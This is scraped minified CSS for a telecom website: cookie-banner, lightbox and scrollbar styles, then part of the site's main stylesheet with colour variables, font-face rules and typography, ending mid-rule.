#cboxSlideshow:hover{background-position:-100px -25px;}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px;right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}.cookies-wrap{display:block;width:100%;height:auto;padding:30px 0;background:#000;background:rgba(0,0,0,0.87);color:#fff;font-family:TSRegular,Arial,Helvetica,sans-serif;font-size:16px;position:absolute;top:0;left:0;z-index:100001}.cookies-wrap .wrap,.cookies-wrap .m-wrap{position:relative}.cookies-wrap .cookies{display:block}.cookies-wrap .cookies-content{text-align:center}.cookies-wrap .cookies-content p{margin:0}.cookies-wrap .cookies-actions{padding-top:15px;text-align:center}.cookies-wrap .cookies-close{margin-bottom:-15px;padding-top:15px;text-align:right}.cookies-wrap .cookies-close a{display:inline-block;margin-top:-5px;font-size:26px}.cookies-wrap .cookies-close a.mfp-close:after{font-size:16px}@media only screen and (min-width:768px){.cookies-wrap .cookies{display:table;margin:0 85px 0 0}.cookies-wrap .cookies-content,.cookies-wrap .cookies-actions{display:table-cell;vertical-align:middle;text-align:left}.cookies-wrap .cookies-actions{width:40%;padding-top:0;padding-left:15px;text-align:right}.cookies-wrap .cookies-close{position:absolute;margin-bottom:0;padding-top:0;right:0;top:50%;margin-top:-13px;z-index:1}}.cookies-modal-wrap{font-family:TSRegular,Arial,Helvetica,sans-serif;font-size:16px;font-weight:normal}.cookies-modal-wrap .label{margin:0;padding:0;font-size:17px;font-family:TSSemiBold,Arial,Helvetica,sans-serif}.cookies-modal-wrap ul{color:#666}.cookies-modal-form{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-bottom:1em;padding-top:20px}.cookies-modal-form .dropdown{width:240px;max-width:100%}.cookies-modal-row .col-l,.cookies-modal-row .col-r{margin-bottom:20px}@media only screen and (min-width:768px){.cookies-modal-row{margin-bottom:20px;display:table;width:100%;table-layout:fixed}.cookies-modal-row .col-l,.cookies-modal-row .col-r{margin-bottom:0;display:table-cell;width:50%}.cookies-modal-row .col-l{padding-right:15px}.cookies-modal-row .col-r{padding-left:15px}.cookies-modal-row.has-border .col-l{border-right:1px solid #dfdfdf}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#1f1f1f;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-image-holder .mfp-content{overflow:hidden}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#fff;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#fff}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;border:0;-webkit-appearance:none;display:block;padding:0;z-index:1046}button::-moz-focus-inner{padding:0;border:0}div.mfp-close{display:none}@media all and (min-width:641px){div.mfp-close{display:block}}button.mfp-close{margin:5px 5px 0 0;display:block}@media all and (min-width:641px){button.mfp-close{display:none}}.mfp-close{width:44px;height:40px;line-height:44px;position:absolute;right:0;top:-3px;text-decoration:none;text-align:center;opacity:1;font-style:normal;background:transparent;overflow:hidden;text-indent:-999em;cursor:pointer !important}.mfp-close:after{cursor:pointer !important;position:absolute;color:#00ACEB;top:0;right:0;font-size:32px;content:'#';font-family:'TSIcons';-webkit-font-smoothing:antialiased;text-indent:0}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close-btn-in .mfp-close{color:#00aceb}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#00aceb;right:0;text-align:right;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#fff;font-size:15px;line-height:19px}.mfp-arrow{position:absolute;opacity:0;background:#201f1f;margin:0;top:50%;margin-top:-35px;padding:0;width:70px;height:70px;border-radius:35px}.mfp-content:hover .mfp-arrow,.mfp-arrow:focus{opacity:.8}.mfp-removing .mfp-arrow{opacity:0 !important}.mfp-arrow:before,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:17px;margin-left:29px;color:#fff;font-family:'TSIcons';font-size:33px;-webkit-font-smoothing:antialiased}.mfp-arrow-left{left:-10px}.mfp-arrow-left .mfp-a{margin-left:25px;content:'%'}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;content:'%'}.mfp-arrow-right{right:-10px}.mfp-arrow-right .mfp-a{margin-left:39px;content:'$'}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{content:'$'}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#fff}.mfp-iframe-holder .mfp-close{top:-49px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:50px 0 50px;margin:0 auto}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-37px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font:17px/18px Arial, Helvetica, sans-serif;color:#f3f3f3;word-break:break-word;padding-right:45px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-popup{position:relative;background:#FFF;padding:25px;width:auto;max-width:550px;margin:20px auto;margin-top:50px}.mfp-popup .mfp-close{display:block !important;top:-55px}.mfp-popup.mfp-gray{background:#EEEEEE}.mfp-popup.mfp-popup-md{max-width:680px}.mfp-popup.mfp-popup-lg{max-width:800px}.mfp-popup.mfp-popup-xlg{max-width:960px}.mfp-popup.mfp-popup-with-icon{padding-left:130px;min-height:130px;position:relative}.mfp-popup.mfp-popup-with-icon .mfp-popup-icon{font-style:normal;display:block;width:80px;height:80px;position:absolute;top:25px;left:25px;text-align:center;font-size:76px;color:#00ace4;line-height:80px}.mfp-popup.mfp-popup-with-icon .mfp-popup-icon.info-icon:after{content:"a"}.mfp-popup.mfp-close-inside{padding-top:50px;margin-top:20px}.mfp-popup.mfp-close-inside .mfp-close{top:0px;margin-right:10px}.mfp-popup.mfp-close-inside.mfp-popup-with-icon{min-height:155px}.mfp-popup.mfp-close-inside.mfp-popup-with-icon .mfp-popup-icon{top:50px}.mfp-popup .mfp-info{font-size:17px}.mfp-popup .mfp-info em{font-size:22px}.mfp-popup-actions{margin-top:20px}.mfp-popup-actions:first-child{margin-top:0}.mfp-popup-actions .btn{margin-bottom:3px}.mfp-inline{padding:33px;max-width:660px}.mfp-inline h4{padding-right:45px}.mfp-inline .mfp-close{top:14px;right:14px}.mfp-inline .mfp-close:after{color:#009EE3 !important;font-size:41px}.mfp-inline .mfp-close:hover:after{color:#003080 !important}.mfp-zoom-in .mfp-with-anim{opacity:0;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.mfp-zoom-in.mfp-bg{opacity:0;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{-moz-transform:scale(0.8);-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.my-mfp-zoom-in .mfp-popup{opacity:0;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-moz-transform:scale(0.8);-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-popup{opacity:1;-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-popup{-moz-transform:scale(0.8);-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);opacity:0}.mfp-3d-unfold .mfp-content{-webkit-perspective:2000px;perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-webkit-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-moz-transition:all 0.5s;-o-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:0.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-webkit-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mCSB_container{width:auto;margin-right:20px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:5px;height:100%;margin:0 auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:5px;height:100%;margin:0 auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox>.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background:#eee}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#0093C6}.mCS-smurf>.mCSB_scrollTools .mCSB_draggerRail{background:#1289A5}.mCS-smurf>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#fff}.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail{background:#4D9ABF}.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#004D72}.mCS-grey>.mCSB_scrollTools .mCSB_draggerRail{background:#eee}.mCS-grey>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#A6A6A6}.dlp-compare-sticky.is-sticky{top:4.25rem;}.dlp-compare-sticky{z-index:1;}.iframe-op{display:block;}.tridsmodal{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000000;background:rgba(0, 0, 0, 0.7);display:none;}@media print, screen and (min-width:40em){.tridsrevealmodal , .tridsrevealmodal .tiny, .tridsrevealmodal .small, .tridsrevealmodal .large{right:auto;left:auto;margin:0 auto;padding:40px;padding-top:40px;overflow:hidden;}}.tridsrevealmodal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:8px;background-color:#fefefe;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto;-webkit-overflow-scrolling:touch;}@media print, screen and (min-width:41em){.tridsframe{width:100%;height:40vh;border-width:0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.telekom.si/styles.a83b7e7f54e19773.css
body_size: 29135
content:
.cdk-overlay-container,.cdk-global-overlay-wrapper{pointer-events:none;top:0;left:0;height:100%;width:100%}.cdk-overlay-container{position:fixed;z-index:1000}.cdk-overlay-container:empty{display:none}.cdk-global-overlay-wrapper{display:flex;position:absolute;z-index:1000}.cdk-overlay-pane{position:absolute;pointer-events:auto;box-sizing:border-box;z-index:1000;display:flex;max-width:100%;max-height:100%}.cdk-overlay-backdrop{position:absolute;inset:0;z-index:1000;pointer-events:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:opacity .4s cubic-bezier(.25,.8,.25,1);opacity:0}.cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:1}.cdk-high-contrast-active .cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:.6}.cdk-overlay-dark-backdrop{background:#00000052}.cdk-overlay-transparent-backdrop{transition:visibility 1ms linear,opacity 1ms linear;visibility:hidden;opacity:1}.cdk-overlay-transparent-backdrop.cdk-overlay-backdrop-showing{opacity:0;visibility:visible}.cdk-overlay-backdrop-noop-animation{transition:none}.cdk-overlay-connected-position-bounding-box{position:absolute;z-index:1000;display:flex;flex-direction:column;min-width:1px;min-height:1px}.cdk-global-scrollblock{position:fixed;width:100%;overflow-y:scroll}html{min-height:100vh;scroll-behavior:smooth}body{margin:0;min-height:100vh;text-rendering:optimizeSpeed;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal}.app-container *,.app-container *:before,.app-container *:after{box-sizing:border-box}.app-container h1,.app-container h2,.app-container h3,.app-container h4,.app-container p,.app-container figure,.app-container blockquote,.app-container dl,.app-container dd{margin:0}.app-container ul[role=list],.app-container ol[role=list]{list-style:none;padding:0;margin:0}.app-container a{-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.app-container img,.app-container picture{max-width:100%;display:block}.app-container input,.app-container button,.app-container textarea,.app-container select{font:inherit}:root{--color-white: #fff;--color-black: #000;--color-grey-000: #f8f8f8;--color-grey-100: #f2f2f2;--color-grey-200: #e9e9e9;--color-grey-300: #e2e1e1;--color-grey-350: #ccc;--color-grey-400: #929394;--color-grey-500: #5c6167;--color-grey-600: #333;--color-grey-700: #252729;--color-grey-800: #111;--color-grey-900: #111827;--color-blue-000: #d4edfc;--color-blue-100: #00afe6;--color-blue-200: #009ee3;--color-blue-300: #141760;--color-blue-400: #004875;--color-blue-500: #c7edf9;--color-green-000: #d2ff1d;--color-green-100: #14d87a;--color-green-200: #009640;--color-red-100: #e71d73;--color-red-300: #d00505;--color-orange-100: #ffa800;--color-orange-300: #ffba66;--color-orange-500: #ff8c00;--color-blue-000-30: rgba(199 237 249 / .3);--color-blue-100-50: rgba(51 169 235 / .5);--color-red-100-50: rgba(255 7 96 / .5);--color-red-300-8: rgba(208 5 5 / .08);--color-green-100-10: rgba(20 216 122 / .1);--color-green-100-50: rgba(20 216 122 / .5);--color-orange-100-10: rgba(255 168 0 / .1);--color-orange-100-50: rgba(255 168 0 / .5);--color-grey-border-50: rgba(139 139 139 / .5);--color-white-10: rgba(255 255 255 / .1);--size-50: clamp(.83rem, calc(.87rem - .04vw) , .86rem);--size-000: clamp(1rem, calc(1rem + 0vw) , 1rem);--size-100: clamp(1.17rem, calc(1.16rem + .06vw) , 1.2rem);--size-200: clamp(1.37rem, calc(1.34rem + .15vw) , 1.44rem);--size-300: clamp(1.6rem, calc(1.54rem + .26vw) , 1.73rem);--size-400: clamp(1.87rem, calc(1.78rem + .41vw) , 2.07rem);--size-500: clamp(2.19rem, calc(2.06rem + .61vw) , 2.49rem);--size-600: clamp(2.57rem, calc(2.37rem + .86vw) , 2.99rem);--size-700: clamp(3rem, calc(2.73rem + 1.19vw) , 3.58rem);--spacing-25: .5rem;--spacing-50: .75rem;--spacing-000: 1rem;--spacing-100: 1rem;--spacing-200: 1.5rem;--spacing-300: 2rem;--spacing-400: 2.5rem;--spacing-500: 3rem;--spacing-600: 3.5rem;--spacing-700: 3rem;--spacing-800: 6rem;--gradient-premium: linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo: linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts: linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi: linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni: linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-valu: linear-gradient(90deg, #ff8c00 5%, #fe4555 50%, #ff00aa 95%);--gradient-text: linear-gradient( 112deg, #be84cf 31.4%, #5abef4 51.03%, #58cff7 58.09%, #52fbff 76.39% );--gradient-default-animated: linear-gradient( 118.16deg, #be84cf 6.43%, #56c0f5 61.63%, #52fbff 100% );--gradient-poslovni-animated: linear-gradient( 118.16deg, #2e3286 6.43%, #56c0f5 74.17%, #52fbff 100% );--gradient-premium-animated: linear-gradient( 118.16deg, #1f2136 24.77%, #727479 59.07%, #56bff5 100% );--gradient-valu-animated: linear-gradient(118.16deg, #ff8c00 9.36%, #fe4555 40.06%, #ff00aa 100%);--gradient-neo-animated: linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated: linear-gradient( 122.63deg, #018dd7 0%, #0081df 28.47%, #14baea 66.05%, #53f1fe 98.47% );--gradient-mladi-animated: linear-gradient( 119.14deg, #141760 -7.82%, #be84cf 38.5%, #56c0f5 67.37%, #52fbff 104.85% );--gradient-tisa-animated: linear-gradient(90.53deg, #00d588 -12.11%, #007f23 117.96%);--container-width: 1440px;--content-padding: 1rem;--font-geo: "Geogrotesque", sans-serif;--font-sans: "Source Sans Pro", sans-serif;--font-supr: "SUPR", sans-serif;--font-neo: "NEO", sans-serif;--easing: cubic-bezier(.25, .46, .45, .94);--transition-duration: .3s;--sidebar-transition-duration: .4s;--app-height: 100%;--mobile-menu-height: auto;--grid-column-count: 5;--prodajna-mesta-list-height: auto;--prodajna-mesta-more-info-height: auto;--prodajna-mesta-dropdown-height: auto;--prodajna-mesta-iphone-padding: 80px;--home-slider-height: 625px;--tehnik-slider-height: 675px;--home-slider-background-position: -334px;--supr-banner-bg-height: auto;--tehnik-header-arrows-position: 55%;--tehnik-header-bullets-position: 55%;--tehnik-header-content-height: auto;--paket-card-min-height: 285px;--package-table-first-column-width: 360px;--pswp-bg: #000;--pswp-placeholder-bg: #222;--pswp-root-z-index: 100000;--pswp-preloader-color: rgba(79 79 79 / .4);--pswp-preloader-color-secondary: rgba(255 255 255 / .9);--pswp-icon-color: #fff;--pswp-icon-color-secondary: #4f4f4f;--pswp-icon-stroke-color: #4f4f4f;--pswp-icon-stroke-width: 2px;--pswp-error-text-color: var(--pswp-icon-color)}@media (min-width: 64em){:root{--spacing-25: .5rem;--spacing-50: .75rem;--spacing-000: 1rem;--spacing-100: 1.5rem;--spacing-200: 2rem;--spacing-300: 2.5rem;--spacing-400: 3rem;--spacing-500: 3.5rem;--spacing-600: 4rem;--spacing-700: 5rem;--spacing-800: 8rem}}@media (min-width: 48em){:root{--content-padding: 2rem}}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:300;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Light"),url(geogrotesque-light.4298ca9e63602018.woff2) format("woff2"),url(geogrotesque-light.3388c99fdde1dd85.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:400;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Regular"),url(geogrotesque-regular.b2fa38d1dc39f857.woff2) format("woff2"),url(geogrotesque-regular.33df3142d0701cfb.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:500;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Medium"),url(geogrotesque-medium.7bc552c278874194.woff2) format("woff2"),url(geogrotesque-medium.54d6125680e9ffd2.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:600;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Semibold"),url(geogrotesque-semibold.27fc96ef64c53be4.woff2) format("woff2"),url(geogrotesque-semibold.4d149ed45f1eb643.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:700;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Bold"),url(geogrotesque-bold.ee480168b7eb8724.woff2) format("woff2"),url(geogrotesque-bold.c6f80ee0c96b8260.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Regular"),url(SourceSansPro-Regular.bc669e16054dcc5f.woff2) format("woff2"),url(SourceSansPro-Regular.c25af0ea5868301f.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Regular"),url(SourceSansPro-Italic.c8266839e923d690.woff2) format("woff2"),url(SourceSansPro-Italic.5a211e558cb482dd.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-SemiBold"),url(SourceSansPro-SemiBold.af564cdeab102bac.woff2) format("woff2"),url(SourceSansPro-SemiBold.a8283fad2104019e.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-SemiBold"),url(SourceSansPro-SemiBoldItalic.62834e4c2043e373.woff2) format("woff2"),url(SourceSansPro-SemiBoldItalic.c062417437f61d0a.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Bold"),url(SourceSansPro-Bold.81d349533788df13.woff2) format("woff2"),url(SourceSansPro-Bold.afbba352a39483e3.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Bold"),url(SourceSansPro-BoldItalic.30cb66fc483fd436.woff2) format("woff2"),url(SourceSansPro-BoldItalic.ecc8b0feac2469d7.woff) format("woff")}@font-face{font-family:SUPR;font-style:normal;font-weight:600;font-display:swap;src:local("SUPR"),local("SUPR-logo"),url(SUPR-logo.2716cfb7ac2801b3.woff2) format("woff2"),url(SUPR-logo.e8e0ce9984b379d2.woff) format("woff")}@font-face{font-family:NEO;font-style:normal;font-weight:400;font-display:swap;src:url(NEO-logo.b35cca757d554356.woff2) format("woff2"),url(NEO-logo.b82082c6aa4b2ace.woff) format("woff")}.app-container .light{font-weight:300!important}.app-container .regular{font-weight:400!important}.app-container .medium{font-weight:500!important}.app-container .semi-bold{font-weight:600!important}.app-container .bold,.app-container strong{font-weight:700!important}.app-container .lead{font-size:var(--size-400);font-family:var(--font-geo)}.app-container .long-line{line-height:1.8;margin-bottom:1.5em}.app-container .underline{text-decoration:underline}.app-container .uppercase{text-transform:uppercase}.app-container .center{text-align:center}.app-container .strikethrough{text-decoration:line-through}.app-container .geo{font-family:var(--font-geo)}.app-container .sans{font-family:var(--font-sans)}.app-container .white-color{color:var(--color-white)}.app-container .supr-font{font-family:var(--font-supr)!important;text-transform:uppercase}.app-container .supr-font *{font-family:var(--font-supr)!important}.app-container .neo-font{font-family:var(--font-neo);font-size:2.5rem;font-variant-ligatures:normal;letter-spacing:-.1px;text-transform:uppercase}@media (min-width: 64em){.app-container .neo-font{font-size:3rem}}.app-container .heading-margin,.app-container h6,.app-container .h6,.app-container h5,.app-container .h5,.app-container h4,.app-container .h4,.app-container h3,.app-container .h3,.app-container h2,.app-container .h2,.app-container h1,.app-container .h1{margin:0 0 1.5rem}@media (min-width: 64em){.app-container .heading-margin,.app-container h6,.app-container .h6,.app-container h5,.app-container .h5,.app-container h4,.app-container .h4,.app-container h3,.app-container .h3,.app-container h2,.app-container .h2,.app-container h1,.app-container .h1{margin:0 0 2rem}}.app-container h1,.app-container .h1{font-size:var(--size-700);font-family:var(--font-geo);font-weight:300}.app-container h2,.app-container .h2{font-size:var(--size-600);font-family:var(--font-geo);font-weight:400}.app-container h3,.app-container .h3{font-size:var(--size-500);font-family:var(--font-geo);font-weight:400}.app-container h4,.app-container .h4{font-size:var(--size-400);font-family:var(--font-geo);font-weight:500}.app-container h5,.app-container .h5{font-size:var(--size-300);font-family:var(--font-sans);font-weight:600}.app-container h6,.app-container .h6{font-size:var(--size-200);font-family:var(--font-sans);font-weight:600}.app-container h6.long-line,.app-container .h6.long-line{line-height:1.6}.app-container p{margin-bottom:1em;font-weight:400}.app-container .smaller{font-size:var(--size-000);font-weight:400}.app-container .small,.app-container .small a,.app-container small{font-size:var(--size-50)!important;font-weight:400}.app-container blockquote{font-size:var(--size-400);font-weight:300;font-family:var(--font-geo);padding-left:19px;position:relative;margin-bottom:1.5em;line-height:2.1875rem}@media (min-width: 64em){.app-container blockquote{line-height:2.5rem}}.app-container blockquote:before{content:"";height:100%;width:3px;background:var(--gradient-default-animated);position:absolute;left:0;top:50%;transform:translateY(-50%)}.app-container blockquote .bold,.app-container blockquote strong{font-weight:500!important}.app-container ul,.app-container ol{padding:0 0 0 1rem;margin-bottom:1.5em}.app-container ul li,.app-container ol li{margin-bottom:.75rem;padding-left:1rem}.app-container ul li::marker,.app-container ol li::marker{color:var(--color-blue-200);width:.5rem;height:.5rem}.app-container ul li.long-line,.app-container ol 